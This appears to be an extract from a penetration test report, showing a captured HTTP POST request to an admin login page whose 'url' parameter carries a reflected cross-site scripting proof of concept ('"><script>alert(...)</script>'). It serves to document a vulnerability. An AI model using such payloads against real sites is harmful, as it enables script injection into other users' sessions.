 Request
Raw Params Headers Hex
POST /admin/login.jsp HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Origin: https://
Connection: close
Referer: https:// /admin/login.jsp
Cookie:
Upgrade-Insecure-Requests: 1
url=undefined"><script>alert("XSS was here")</script>&username= password= Log+In